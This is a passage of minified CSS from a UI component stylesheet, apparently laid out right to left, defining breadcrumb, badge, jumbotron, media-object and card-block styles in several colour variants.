rgba(0,0,0,.2)}.breadcrumb.skewed{white-space:nowrap;overflow:hidden;padding:0;height:3.125rem;word-spacing:-5px}.breadcrumb.skewed>a,.breadcrumb.skewed>span{word-spacing:normal;padding-left:.625rem;padding-right:1.25rem;line-height:3.125rem;position:relative}.breadcrumb.skewed>a:not(:first-child),.breadcrumb.skewed>span:not(:first-child){padding-right:1.875rem}.breadcrumb.skewed>a:not(:last-child)::after,.breadcrumb.skewed>span:not(:last-child)::after{content:'';display:block;position:absolute;width:100%;height:100%;left:-.625rem;top:0;-webkit-transform:skew(10deg);transform:skew(10deg);z-index:-1;border-left:1px solid rgba(0,0,0,.2)}.breadcrumb.dotted{background:transparent;border:0 none;padding:0;border-bottom:var(--component-border);word-spacing:-5px}.breadcrumb.dotted a{word-spacing:normal;padding-left:25px;position:relative;line-height:3.125rem}.breadcrumb.dotted a::after{content:'';position:absolute;bottom:-1px;right:0;width:100%;background:var(--primary-color);height:1px}.breadcrumb.dotted a::before{content:'';position:absolute;width:11px;height:11px;bottom:-5px;left:50%;margin-left:-14px;background:var(--primary-color);border-radius:50%}.breadcrumb.dotted a:last-child{color:var(--component-color)}.breadcrumb.dotted a:last-child::after,.breadcrumb.dotted a:last-child::before{background:var(--component-color)}.breadcrumb [class*="ti-"]::before{font-size:1rem}.breadcrumb.pointing{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.pointing>a,.breadcrumb.pointing>span{vertical-align:middle;color:var(--component-color);background-color:rgba(0,0,0,0)}.breadcrumb.pointing>a::after,.breadcrumb.pointing>span::after{border-right-color:rgba(0,0,0,0)}.breadcrumb.pointing>a:last-child,.breadcrumb.pointing>span:last-child{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.curving{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.curving>a,.breadcrumb.curving>span{vertical-align:middle;color:var(--component-color);background-color:rgba(0,0,0,0)}.breadcrumb.curving>a::after,.breadcrumb.curving>span::after{background-color:rgba(0,0,0,0)}.breadcrumb.curving>a:last-child,.breadcrumb.curving>span:last-child{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.skewed{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.skewed>a,.breadcrumb.skewed>span{vertical-align:middle;color:var(--component-color);background-color:rgba(0,0,0,0)}.breadcrumb.skewed>a::after,.breadcrumb.skewed>span::after{background-color:rgba(0,0,0,0)}.breadcrumb.skewed>a:last-child,.breadcrumb.skewed>span:last-child{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.dark{background-color:var(--dark-color);border:0 none;color:var(--dark-reverse)}.breadcrumb.dark.pointing{color:var(--dark-reverse)}.breadcrumb.dark.pointing>a,.breadcrumb.dark.pointing>span{vertical-align:middle;color:var(--dark-reverse);background-color:var(--dark-color)}.breadcrumb.dark.pointing>a::after,.breadcrumb.dark.pointing>span::after{border-right-color:var(--dark-color)}.breadcrumb.dark.pointing>a:last-child,.breadcrumb.dark.pointing>span:last-child{color:var(--dark-reverse)}.breadcrumb.dark.curving{color:var(--dark-reverse)}.breadcrumb.dark.curving>a,.breadcrumb.dark.curving>span{vertical-align:middle;color:var(--dark-reverse);background-color:var(--dark-color)}.breadcrumb.dark.curving>a::after,.breadcrumb.dark.curving>span::after{background-color:var(--dark-color)}.breadcrumb.dark.curving>a:last-child,.breadcrumb.dark.curving>span:last-child{color:var(--dark-reverse)}.breadcrumb.dark.skewed{color:var(--dark-reverse)}.breadcrumb.dark.skewed>a,.breadcrumb.dark.skewed>span{vertical-align:middle;color:var(--dark-reverse);background-color:var(--dark-color)}.breadcrumb.dark.skewed>a::after,.breadcrumb.dark.skewed>span::after{background-color:var(--dark-color)}.breadcrumb.dark.skewed>a:last-child,.breadcrumb.dark.skewed>span:last-child{color:var(--dark-reverse)}.breadcrumb.primary{background-color:var(--primary-color);border:0 none;color:var(--primary-reverse)}.breadcrumb.primary.pointing{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.primary.pointing>a,.breadcrumb.primary.pointing>span{vertical-align:middle;color:var(--primary-reverse);background-color:var(--primary-color)}.breadcrumb.primary.pointing>a::after,.breadcrumb.primary.pointing>span::after{border-right-color:var(--primary-color)}.breadcrumb.primary.pointing>a:last-child,.breadcrumb.primary.pointing>span:last-child{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.primary.curving{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.primary.curving>a,.breadcrumb.primary.curving>span{vertical-align:middle;color:var(--primary-reverse);background-color:var(--primary-color)}.breadcrumb.primary.curving>a::after,.breadcrumb.primary.curving>span::after{background-color:var(--primary-color)}.breadcrumb.primary.curving>a:last-child,.breadcrumb.primary.curving>span:last-child{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.primary.skewed{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.primary.skewed>a,.breadcrumb.primary.skewed>span{vertical-align:middle;color:var(--primary-reverse);background-color:var(--primary-color)}.breadcrumb.primary.skewed>a::after,.breadcrumb.primary.skewed>span::after{background-color:var(--primary-color)}.breadcrumb.primary.skewed>a:last-child,.breadcrumb.primary.skewed>span:last-child{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.secondary{background-color:var(--secondary-color);border:0 none;color:var(--secondary-reverse)}.breadcrumb.secondary.pointing{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.secondary.pointing>a,.breadcrumb.secondary.pointing>span{vertical-align:middle;color:var(--secondary-reverse);background-color:var(--secondary-color)}.breadcrumb.secondary.pointing>a::after,.breadcrumb.secondary.pointing>span::after{border-right-color:var(--secondary-color)}.breadcrumb.secondary.pointing>a:last-child,.breadcrumb.secondary.pointing>span:last-child{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.secondary.curving{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.secondary.curving>a,.breadcrumb.secondary.curving>span{vertical-align:middle;color:var(--secondary-reverse);background-color:var(--secondary-color)}.breadcrumb.secondary.curving>a::after,.breadcrumb.secondary.curving>span::after{background-color:var(--secondary-color)}.breadcrumb.secondary.curving>a:last-child,.breadcrumb.secondary.curving>span:last-child{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.secondary.skewed{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.secondary.skewed>a,.breadcrumb.secondary.skewed>span{vertical-align:middle;color:var(--secondary-reverse);background-color:var(--secondary-color)}.breadcrumb.secondary.skewed>a::after,.breadcrumb.secondary.skewed>span::after{background-color:var(--secondary-color)}.breadcrumb.secondary.skewed>a:last-child,.breadcrumb.secondary.skewed>span:last-child{background-color:var(--component-background);color:var(--component-color)}.breadcrumb.primary.dark,.breadcrumb.secondary.dark{color:var(--dark-reverse)}.breadcrumb.primary.dark.pointing,.breadcrumb.secondary.dark.pointing{background-color:var(--dark-color);color:var(--dark-reverse)}.breadcrumb.primary.dark.pointing>a,.breadcrumb.primary.dark.pointing>span,.breadcrumb.secondary.dark.pointing>a,.breadcrumb.secondary.dark.pointing>span{vertical-align:middle;color:var(--dark-reverse)}.breadcrumb.primary.dark.pointing>a:last-child,.breadcrumb.primary.dark.pointing>span:last-child,.breadcrumb.secondary.dark.pointing>a:last-child,.breadcrumb.secondary.dark.pointing>span:last-child{background-color:var(--dark-color);color:var(--dark-reverse)}.breadcrumb.primary.dark.curving,.breadcrumb.secondary.dark.curving{background-color:var(--dark-color);color:var(--dark-reverse)}.breadcrumb.primary.dark.curving>a,.breadcrumb.primary.dark.curving>span,.breadcrumb.secondary.dark.curving>a,.breadcrumb.secondary.dark.curving>span{vertical-align:middle;color:var(--dark-reverse)}.breadcrumb.primary.dark.curving>a:last-child,.breadcrumb.primary.dark.curving>span:last-child,.breadcrumb.secondary.dark.curving>a:last-child,.breadcrumb.secondary.dark.curving>span:last-child{background-color:var(--dark-color);color:var(--dark-reverse)}.breadcrumb.primary.dark.skewed,.breadcrumb.secondary.dark.skewed{background-color:var(--dark-color);color:var(--dark-reverse)}.breadcrumb.primary.dark.skewed>a,.breadcrumb.primary.dark.skewed>span,.breadcrumb.secondary.dark.skewed>a,.breadcrumb.secondary.dark.skewed>span{vertical-align:middle;color:var(--dark-reverse)}.breadcrumb.primary.dark.skewed>a:last-child,.breadcrumb.primary.dark.skewed>span:last-child,.breadcrumb.secondary.dark.skewed>a:last-child,.breadcrumb.secondary.dark.skewed>span:last-child{background-color:var(--dark-color);color:var(--dark-reverse)}.media-object{margin-bottom:30px}.media-object:not(.boxed){-ms-flex-wrap:nowrap;flex-wrap:nowrap}.media-object .media{width:80px;height:80px}.media-object .media img{width:100%}.media-object .media-content{width:calc(100% - 80px);padding-right:1.25rem}.media-object .media-content p{margin:0;margin-top:5px}.media-object.boxed{padding:var(--component-padding);background:var(--component-background);border:var(--component-border)}.media-object .media-object{margin-top:30px}.media-object.nested-level{margin-right:10%}.jumbtron{padding:2.813rem;background:var(--component-background);-webkit-box-shadow:0 0 .5rem 0 rgba(0,0,0,.1);box-shadow:0 0 .5rem 0 rgba(0,0,0,.1);color:var(--component-color)}.jumbtron h1,.jumbtron h2,.jumbtron h3,.jumbtron h4,.jumbtron h5,.jumbtron h6{color:inherit}.jumbtron .action-area{width:100%;padding:.9375rem 0;padding-bottom:0;border-top:var(--component-border);margin-top:var(--component-padding)}.jumbtron .btn{min-width:9.375rem}.jumbtron .btn:nth-child(even){margin-right:.9375rem}.jumbtron.primary{background:var(--primary-color);-webkit-box-shadow:0 0 .5rem 0 var(--primary-color);box-shadow:0 0 .5rem 0 var(--primary-color);color:var(--primary-reverse)}.jumbtron.secondary{background:var(--secondary-color);-webkit-box-shadow:0 0 .5rem 0 var(--secondary-color);box-shadow:0 0 .5rem 0 var(--secondary-color);color:var(--secondary-reverse)}.jumbtron.success{background:var(--success-color);-webkit-box-shadow:0 0 .5rem 0 var(--success-color);box-shadow:0 0 .5rem 0 var(--success-color);color:var(--dark-reverse)}.jumbtron.danger{background:var(--danger-color);-webkit-box-shadow:0 0 .5rem 0 var(--danger-color);box-shadow:0 0 .5rem 0 var(--danger-color);color:var(--dark-reverse)}.jumbtron.warning{background:var(--warning-color);-webkit-box-shadow:0 0 .5rem 0 var(--warning-color);box-shadow:0 0 .5rem 0 var(--warning-color);color:var(--dark-reverse)}.jumbtron.info{background:var(--info-color);-webkit-box-shadow:0 0 .5rem 0 var(--info-color);box-shadow:0 0 .5rem 0 var(--info-color);color:var(--dark-reverse)}.jumbtron.dark{background:var(--dark-color);-webkit-box-shadow:0 0 .5rem 0 var(--dark-color);box-shadow:0 0 .5rem 0 var(--dark-color);color:var(--dark-reverse)}@media (max-width:1100px){.jumbtron{padding:2rem}}@media (max-width:640px){.jumbtron{padding:30px 0}}.badge{display:inline-block;padding:0 .8125rem;height:1.75rem;line-height:1.75rem;font-size:.8125rem;color:var(--dark-color);cursor:pointer;background:var(--gray-light);text-align:center;border-radius:5px;vertical-align:middle;position:relative;margin:5px}.badge.outline{background:transparent;color:var(--dark-color);border:1px solid var(--gray-light);height:calc($height - 2px)}.badge.tag{height:1.875rem;line-height:1.75rem;font-size:13px;border-radius:0;margin-right:1.563rem}.badge.tag::after{content:'';display:block;position:absolute;width:0;height:0;border:.9375rem solid transparent;border-left-color:var(--gray-light);top:50%;left:100%}.badge.tag::before{content:'';display:block;position:absolute;width:5px;height:5px;top:calc(50% - 1px);background:var(--dark-reverse);border-radius:50%;left:calc(100%);z-index:1}.badge.rounded{border-radius:9.375rem}.badge.circle{border-radius:100%;padding:0;width:1.75rem}.badge.dismiss i,.badge.dismiss a{font-style:normal;font-size:.7em;line-height:inherit;float:left;margin-right:8px;position:relative;top:-1px}.badge[class*="pointing"].outline{background:var(--dark-reverse)}.badge[class*="pointing"]::after{content:'';position:absolute;width:0;height:0;border:.5em solid transparent}.badge[class*="pointing"].outline::before{content:'';position:absolute;width:0;height:0;border:.5em solid transparent}.badge.pointing-top::after{bottom:100%;left:50%;border-bottom-color:var(--gray-light)}.badge.pointing-top.outline::after{border-bottom-color:var(--dark-reverse)}.badge.pointing-top.outline::before{bottom:100%;left:50%;margin-bottom:1px;border-bottom-color:var(--gray-light)}.badge.pointing-top:hover::after{border-bottom-color:#f7f7f7}.badge.pointing-bottom::after{top:100%;left:50%;border-top-color:var(--gray-light)}.badge.pointing-bottom.outline::after{border-top-color:var(--dark-reverse)}.badge.pointing-bottom.outline::before{top:100%;left:50%;margin-top:1px;border-top-color:var(--gray-light)}.badge.pointing-start::after{top:50%;left:100%;border-left-color:var(--gray-light)}.badge.pointing-start.outline::after{border-left-color:var(--dark-reverse)}.badge.pointing-start.outline::before{top:50%;left:calc(100% + 1px);border-left-color:var(--gray-light)}.badge.pointing-end::after{top:50%;right:100%;border-right-color:var(--gray-light)}.badge.pointing-end.outline::after{border-right-color:var(--dark-reverse)}.badge.pointing-end.outline::before{top:50%;right:calc(100% + 1px);border-right-color:var(--gray-light)}.badge.primary{background:var(--primary-color);color:var(--dark-reverse);border:0 none}.badge.primary.tag::after{border-left-color:var(--primary-color)}.badge.primary.outline{background:transparent;color:var(--primary-color);border:1px solid var(--primary-color)}.badge.primary.pointing-top::after{border-bottom-color:var(--primary-color)}.badge.primary.pointing-top.outline::after{border-bottom-color:var(--dark-reverse)}.badge.primary.pointing-top.outline::before{border-bottom-color:var(--primary-color)}.badge.primary.pointing-bottom::after{border-top-color:var(--primary-color)}.badge.primary.pointing-bottom.outline::after{border-top-color:var(--dark-reverse)}.badge.primary.pointing-bottom.outline::before{border-top-color:var(--primary-color)}.badge.primary.pointing-start::after{border-left-color:var(--primary-color)}.badge.primary.pointing-start.outline::after{border-left-color:var(--dark-reverse)}.badge.primary.pointing-start.outline::before{border-left-color:var(--primary-color)}.badge.primary.pointing-end::after{border-right-color:var(--primary-color)}.badge.primary.pointing-end.outline::after{border-right-color:var(--dark-reverse)}.badge.primary.pointing-end.outline::before{border-right-color:var(--primary-color)}.badge.secondary{background:var(--secondary-color);color:var(--dark-reverse);border:0 none}.badge.secondary.tag::after{border-left-color:var(--secondary-color)}.badge.secondary.outline{background:transparent;color:var(--secondary-color);border:1px solid var(--secondary-color)}.badge.secondary.pointing-top::after{border-bottom-color:var(--secondary-color)}.badge.secondary.pointing-top.outline::after{border-bottom-color:var(--dark-reverse)}.badge.secondary.pointing-top.outline::before{border-bottom-color:var(--secondary-color)}.badge.secondary.pointing-bottom::after{border-top-color:var(--secondary-color)}.badge.secondary.pointing-bottom.outline::after{border-top-color:var(--dark-reverse)}.badge.secondary.pointing-bottom.outline::before{border-top-color:var(--secondary-color)}.badge.secondary.pointing-start::after{border-left-color:var(--secondary-color)}.badge.secondary.pointing-start.outline::after{border-left-color:var(--dark-reverse)}.badge.secondary.pointing-start.outline::before{border-left-color:var(--secondary-color)}.badge.secondary.pointing-end::after{border-right-color:var(--secondary-color)}.badge.secondary.pointing-end.outline::after{border-right-color:var(--dark-reverse)}.badge.secondary.pointing-end.outline::before{border-right-color:var(--secondary-color)}.badge.success{background:var(--success-color);color:var(--dark-reverse);border:0 none}.badge.success.tag::after{border-left-color:var(--success-color)}.badge.success.outline{background:transparent;color:var(--success-color);border:1px solid var(--success-color)}.badge.success.pointing-top::after{border-bottom-color:var(--success-color)}.badge.success.pointing-top.outline::after{border-bottom-color:var(--dark-reverse)}.badge.success.pointing-top.outline::before{border-bottom-color:var(--success-color)}.badge.success.pointing-bottom::after{border-top-color:var(--success-color)}.badge.success.pointing-bottom.outline::after{border-top-color:var(--dark-reverse)}.badge.success.pointing-bottom.outline::before{border-top-color:var(--success-color)}.badge.success.pointing-start::after{border-left-color:var(--success-color)}.badge.success.pointing-start.outline::after{border-left-color:var(--dark-reverse)}.badge.success.pointing-start.outline::before{border-left-color:var(--success-color)}.badge.success.pointing-end::after{border-right-color:var(--success-color)}.badge.success.pointing-end.outline::after{border-right-color:var(--dark-reverse)}.badge.success.pointing-end.outline::before{border-right-color:var(--success-color)}.badge.danger{background:var(--danger-color);color:var(--dark-reverse);border:0 none}.badge.danger.tag::after{border-left-color:var(--danger-color)}.badge.danger.outline{background:transparent;color:var(--danger-color);border:1px solid var(--danger-color)}.badge.danger.pointing-top::after{border-bottom-color:var(--danger-color)}.badge.danger.pointing-top.outline::after{border-bottom-color:var(--dark-reverse)}.badge.danger.pointing-top.outline::before{border-bottom-color:var(--danger-color)}.badge.danger.pointing-bottom::after{border-top-color:var(--danger-color)}.badge.danger.pointing-bottom.outline::after{border-top-color:var(--dark-reverse)}.badge.danger.pointing-bottom.outline::before{border-top-color:var(--danger-color)}.badge.danger.pointing-start::after{border-left-color:var(--danger-color)}.badge.danger.pointing-start.outline::after{border-left-color:var(--dark-reverse)}.badge.danger.pointing-start.outline::before{border-left-color:var(--danger-color)}.badge.danger.pointing-end::after{border-right-color:var(--danger-color)}.badge.danger.pointing-end.outline::after{border-right-color:var(--dark-reverse)}.badge.danger.pointing-end.outline::before{border-right-color:var(--danger-color)}.badge.warning{background:var(--warning-color);color:var(--dark-color);border:0 none}.badge.warning.tag::after{border-left-color:var(--warning-color)}.badge.warning.outline{background:transparent;color:var(--warning-color);border:1px solid var(--warning-color)}.badge.warning.pointing-top::after{border-bottom-color:var(--warning-color)}.badge.warning.pointing-top.outline::after{border-bottom-color:var(--dark-reverse)}.badge.warning.pointing-top.outline::before{border-bottom-color:var(--warning-color)}.badge.warning.pointing-bottom::after{border-top-color:var(--warning-color)}.badge.warning.pointing-bottom.outline::after{border-top-color:var(--dark-reverse)}.badge.warning.pointing-bottom.outline::before{border-top-color:var(--warning-color)}.badge.warning.pointing-start::after{border-left-color:var(--warning-color)}.badge.warning.pointing-start.outline::after{border-left-color:var(--dark-reverse)}.badge.warning.pointing-start.outline::before{border-left-color:var(--warning-color)}.badge.warning.pointing-end::after{border-right-color:var(--warning-color)}.badge.warning.pointing-end.outline::after{border-right-color:var(--dark-reverse)}.badge.warning.pointing-end.outline::before{border-right-color:var(--warning-color)}.badge.info{background:var(--info-color);color:var(--dark-reverse);border:0 none}.badge.info.tag::after{border-left-color:var(--info-color)}.badge.info.outline{background:transparent;color:var(--info-color);border:1px solid var(--info-color)}.badge.info.pointing-top::after{border-bottom-color:var(--info-color)}.badge.info.pointing-top.outline::after{border-bottom-color:var(--dark-reverse)}.badge.info.pointing-top.outline::before{border-bottom-color:var(--info-color)}.badge.info.pointing-bottom::after{border-top-color:var(--info-color)}.badge.info.pointing-bottom.outline::after{border-top-color:var(--dark-reverse)}.badge.info.pointing-bottom.outline::before{border-top-color:var(--info-color)}.badge.info.pointing-start::after{border-left-color:var(--info-color)}.badge.info.pointing-start.outline::after{border-left-color:var(--dark-reverse)}.badge.info.pointing-start.outline::before{border-left-color:var(--info-color)}.badge.info.pointing-end::after{border-right-color:var(--info-color)}.badge.info.pointing-end.outline::after{border-right-color:var(--dark-reverse)}.badge.info.pointing-end.outline::before{border-right-color:var(--info-color)}.badge.gray{background:var(--gray-color);color:var(--dark-reverse)}.badge.gray.tag::after{border-left-color:var(--gray-color)}.badge.gray.outline{background:transparent;color:var(--gray-color);border:1px solid var(--gray-color)}.badge.gray.pointing-top::after{border-bottom-color:var(--gray-color)}.badge.gray.pointing-top.outline::after{border-bottom-color:var(--dark-reverse)}.badge.gray.pointing-top.outline::before{border-bottom-color:var(--gray-color)}.badge.gray.pointing-bottom::after{border-top-color:var(--gray-color)}.badge.gray.pointing-bottom.outline::after{border-top-color:var(--dark-reverse)}.badge.gray.pointing-bottom.outline::before{border-top-color:var(--gray-color)}.badge.gray.pointing-start::after{border-left-color:var(--gray-color)}.badge.gray.pointing-start.outline::after{border-left-color:var(--dark-reverse)}.badge.gray.pointing-start.outline::before{border-left-color:var(--gray-color)}.badge.gray.pointing-end::after{border-right-color:var(--gray-color)}.badge.gray.pointing-end.outline::after{border-right-color:var(--dark-reverse)}.badge.gray.pointing-end.outline::before{border-right-color:var(--gray-color)}.badge.dark{background:var(--dark-color);color:var(--dark-reverse);border:0 none}.badge.dark.tag::after{border-left-color:var(--dark-color)}.badge.dark.outline{background:transparent;color:var(--dark-color);border:1px solid var(--dark-color)}.badge.dark.pointing-top::after{border-bottom-color:var(--dark-color)}.badge.dark.pointing-top.outline::after{border-bottom-color:var(--dark-reverse)}.badge.dark.pointing-top.outline::before{border-bottom-color:var(--dark-color)}.badge.dark.pointing-bottom::after{border-top-color:var(--dark-color)}.badge.dark.pointing-bottom.outline::after{border-top-color:var(--dark-reverse)}.badge.dark.pointing-bottom.outline::before{border-top-color:var(--dark-color)}.badge.dark.pointing-start::after{border-left-color:var(--dark-color)}.badge.dark.pointing-start.outline::after{border-left-color:var(--dark-reverse)}.badge.dark.pointing-start.outline::before{border-left-color:var(--dark-color)}.badge.dark.pointing-end::after{border-right-color:var(--dark-color)}.badge.dark.pointing-end.outline::after{border-right-color:var(--dark-reverse)}.badge.dark.pointing-end.outline::before{border-right-color:var(--dark-color)}.badge.light{background:var(--dark-reverse);color:var(--dark-color);border:1px solid rgba(0,0,0,.1)}.badge.light.tag::after{border-left-color:var(--dark-reverse)}.badge.light.outline{background:transparent;color:var(--dark-reverse);border:1px solid var(--dark-reverse)}.badge.light.pointing-top::after{border-bottom-color:var(--dark-reverse)}.badge.light.pointing-bottom::after{border-top-color:var(--dark-reverse)}.badge.light.pointing-start::after{border-left-color:var(--dark-reverse)}.badge.light.pointing-end::after{border-right-color:var(--dark-reverse)}.card-block.tns-item{margin-bottom:0}.card-block .content-box{padding:var(--component-padding);background:var(--component-background);-webkit-box-shadow:var(--component-shadow);box-shadow:var(--component-shadow);height:100%}.card-block .content-box:not(.no-border){border:var(--component-border)}.card-block .content-box .card-media{margin-bottom:calc(var(--component-padding) - 5px)}.card-block .content-box .card-media.full{margin:calc(-1 * var(--component-padding));margin-bottom:calc(var(--component-padding) - 5px)}.card-block .content-box.horizontal{padding:0}.card-block .content-box.horizontal .card-media{width:33.333%;margin:0}@media screen and (min-width:500px){.card-block .content-box.horizontal .card-media{padding:0}}@media screen and (max-width:480px){.card-block .content-box.horizontal .card-media{width:100%;margin-bottom:calc(var(--component-padding) - 5px)}}.card-block .content-box.horizontal .content-wrap{padding:var(--component-padding);width:66.666%}@media screen and (max-width:480px){.card-block .content-box.horizontal .content-wrap{width:100%}}.card-block .card-media{display:block;position:relative;padding-bottom:78.13%}.card-block .card-media.square-size{padding-bottom:100%}.card-block .card-media.hd-size{padding-bottom:56.25%}.card-block .card-media.classic-size{padding-bottom:66.64%}.card-block .card-media.cinema-size{padding-bottom:42.81%}.card-block .card-media iframe,.card-block .card-media video,.card-block .card-media audio,.card-block .card-media embed,.card-block .card-media img,.card-block .card-media .over-link{position:absolute;top:0;left:0;width:100%;height:100%;border:0 none;margin:0;padding:0}.card-block .card-media .over-link{z-index:10}.card-block .card-media.overlayed{margin-bottom:0;overflow:hidden}.card-block .card-media.overlayed+.action-footer{margin-top:0}.card-block .card-media.overlayed::after{content:'';position:absolute;display:block;background:rgba(0,0,0,.5);z-index:0;top:0;left:-1px;right:-1px;bottom:0;-webkit-transform:scaleY(0);transform:scaleY(0);opacity:0}.card-block .card-media.overlayed .content{position:absolute;top:50%;width:100%;right:-50%;opacity:0;text-align:center;padding:0 var(--component-padding);color:#FFF;z-index:5}.card-block .card-media.overlayed .content .title,.card-block .card-media.overlayed .content p{color:#FFF}.card-block .card-media.overlayed:hover .content{right:0;opacity:1}.card-block .card-media.overlayed:hover::after{-webkit-transform:scaleY(1);transform:scaleY(1);opacity:1}.card-block .card-media .hvr-component{opacity:0;z-index:5;background:rgba(0,0,0,.75)}.card-block .card-media .hvr-component .icon-btn{font-size:1.25rem;background:#FFF;width:2.813rem;height:2.813rem;border-radius:50%;line-height:2.688rem;color:var(--danger-color);text-align:center;margin:0 .625rem}.card-block .card-media:hover .hvr-component{opacity:1}.card-block .title{font-size:1rem;color:var(--component-color);text-transform:uppercase;margin-bottom:5px;line-height:1.6}.card-block .title.overflow-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.card-block p{font-size:.9375rem;margin:0;opacity:.9;margin-bottom:15px;color:var(--component-color)}.card-block .action-footer{margin:calc(-1 * var(--component-padding));margin-top:calc(var(--component-padding) - 5px);padding:0 var(--component-padding);font-size:.875rem;line-height:3.125rem;font-weight:var(--medium-weight);color:var(--component-color);border-top:var(--component-border)}.card-block .action-footer [class*="ti-"]::before{font-size:1rem;margin-left:5px}.card-block .action-footer .info span{margin-right:.9375rem;opacity:.9}.card-block .action-footer .more-btn{text-transform:uppercase}.card-block .action-footer .more-btn::before{position:relative;top:-2px}.card-block .action-footer .price{margin:0;margin-right:.9375rem;font-size:1rem;font-weight:var(--medium-weight);color:var(--primary-color)}.card-block .action-footer .price i{font-size:.9375rem;font-weight:400;color:#b8b8b8;text-decoration:line-through}.card-block .card-head{margin:calc(-1 * var(--component-padding));padding:0 .9375rem;background:rgba(0,0,0,.02);border-bottom:var(--component-border);margin-bottom:var(--component-padding);height:3.125rem}.card-block .card-head .title{margin:0;font-size:.875rem;color:var(--primary-color);text-transform:none;font-weight:400}.card-block .card-head img{max-width:1.875rem;max-height:1.875rem;width:auto;height:auto;display:inline-block;vertical-align:middle;border-radius:50%;margin-left:5px}.card-block .card-head .date{font-size:.8125rem;color:var(--component-color);opacity:.9}.card-block .btns-group .btn{width:50%;margin:0;padding:0 .9375rem;text-transform:uppercase}.card-block .btns-group.gutter-on .btn{width:calc(50% - 1.25rem)}.card-block .btns-group [class*="ti-"]::before{margin-left:5px;font-size:1.2em}.card-block .btns-group:not(.gutter-on) .btn:last-child{border-radius:var(--component-radius) 0 0 var(--component-radius)}.card-block .btns-group:not(.gutter-on) .btn:first-child{border-radius:0 var(--component-radius) var(--component-radius) 0}.card-block.product-card .floating-content,.card-block.product-card .hvr-component{padding:1.25rem;position:absolute;top:0;left:0;right:0;bottom:0}.card-block.product-card .floating-content .overlay-link,.card-block.product-card .hvr-component .overlay-link{position:absolute;bottom:0;left:0;top:0;right:0;z-index:1}.card-block.product-card .floating-content .overlay-link~*,.card-block.product-card .hvr-component .overlay-link~*{position:relative;z-index:2}.card-block.product-card .floating-content .floating-drt,.card-block.product-card .hvr-component .floating-drt{position:absolute;top:1.25rem;left:1.25rem}.card-block.product-card .floating-content .floating-dt,.card-block.product-card .hvr-component .floating-dt{position:absolute;top:1.25rem;right:1.25rem}.card-block.product-card .floating-content .floating-drb,.card-block.product-card .hvr-component .floating-drb{position:absolute;bottom:1.25rem;left:1.25rem}.card-block.product-card .floating-content .floating-db,.card-block.product-card .hvr-component .floating-db{position:absolute;bottom:1.25rem;right:1.25rem}.card-block.product-card .floating-content .badge,.card-block.product-card .hvr-component .badge{line-height:1.875rem;height:1.875rem;margin-bottom:15px}.card-block.product-card .stars{display:block;color:var(--component-color);height:1.875rem;line-height:1;font-size:.9375rem;padding-top:2px;opacity:.9}.card-block.product-card .stars .active{color:var(--warning-color);opacity:1}.card-block.product-card .btn.price{font-size:18px}.card-block.product-card .btn.price i{color:#7d7f81;text-decoration:line-through;font-size:1.063rem;display:inline-block;vertical-align:middle;margin-right:5px;font-weight:400;position:relative;top:-3px}.card-block.product-card .btn.price:hover i{color:#FFF}.card-block.user-card .content-box .card-media{padding-bottom:50%;margin-bottom:0}.card-block.user-card .content-box .card-media [class*="floating-"]{padding:.625rem 1.25rem}.card-block.user-card .content-box .info-span{font-size:.875rem;line-height:1.25rem;font-weight:var(--medium-weight);margin-left:.9375rem;color:#FFF}.card-block.user-card .content-box .info-span::before{margin-left:5px}.card-block.user-card .content-box .avatar{margin:auto;margin-top:-60px;width:11.25rem;height:11.25rem;display:block;border-radius:50%;border:var(--component-border);position:relative;z-index:2}.card-block.user-card .content-box .avatar img{width:11.25rem;height:11.25rem;border-radius:50%}.card-block.user-card .content-box .title{margin-top:1.25rem;color:var(--primary-color);text-align:center}.card-block.user-card .content-box .subtitle{font-size:.9375rem;font-weight:400;margin:0;margin-top:-5px;color:var(--component-color);opacity:.9;text-align:center;margin-bottom:.625rem}.card-block.user-card .content-box .social-btns{text-align:center;word-spacing:-5px;margin-top:-5px;margin-bottom:10px}.card-block.user-card .content-box .social-btns a{display:inline-block;font-size:.875rem;color:var(--component-color);opacity:.9;width:1.875rem;height:1.875rem;line-height:1.75rem;margin:5px;background:#eaeaea}.card-block.user-card .content-box .social-btns a.circle{border-radius:50%}.card-block.user-card .content-box .btns-group .btn{margin-bottom:0}.card-block.widget .content-box{padding:1.25rem;height:auto;position:relative}.card-block.widget .content-box .icon-btn{width:1.875rem;height:1.875rem;color:#6e6d6d;text-align:center;line-height:1.75rem;border-radius:50%;display:inline-block;padding:0}.card-block.widget .content-box .icon-btn::before{font-size:.875rem;display:inline;margin:0}.card-block.widget .content-box .icon-btn.primary{background:var(--primary-color);color:var(--dark-reverse)}.card-block.widget .content-box .icon-btn.secondary{background:var(--secondary-color);color:var(--dark-reverse)}.card-block.widget .content-box .widget-image{display:block;width:4.375rem;height:4.375rem}.card-block.widget .content-box .widget-image img{width:4.375rem;height:4.375rem}.card-block.widget .content-box .widget-image.circle{border-radius:50%}.card-block.widget .content-box .widget-image.circle img{border-radius:50%}.card-block.widget .content-box .widget-content{width:calc(100% - 4.375rem);padding-right:.9375rem}.card-block.widget .content-box .widget-content h3{font-size:1rem;line-height:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--primary-color);margin:0;padding:0}.card-block.widget .content-box .widget-content h2{font-size:1rem;line-height:1;color:var(--primary-color);margin:0;padding:0}.card-block.widget .content-box .widget-content h2 span{display:block;font-size:.8125rem;line-height:1.25rem;color:var(--component-color);opacity:.9;font-weight:400}.card-block.widget .content-box .widget-content p{font-size:.8125rem;line-height:1.25rem;color:var(--component-color);opacity:.9;margin:0;padding:0;margin-top:8px}.card-block.widget .content-box .action-footer{width:calc(100% + 